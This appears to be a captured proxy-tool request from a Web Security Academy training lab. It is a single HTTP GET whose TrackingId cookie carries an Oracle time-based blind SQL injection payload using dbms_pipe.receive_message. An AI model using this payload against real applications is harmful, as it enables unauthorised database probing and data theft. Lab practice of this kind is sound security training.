 Manual Request Editor
Request Response
Method Text Send
GET https://0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net/ HTTP/1.1
Host: 0ab700ee04c2bcc783066b0a00a50020.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=SfzSWANUAECxnogl'||(dbms_pipe.receive_message(('a'),5))--; session=
nO8cxx9XTHaonLqKsY4p6Z2NnCoSxZ13
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 817 ms Body Length: 11,382 Total Length: 11,512 bytes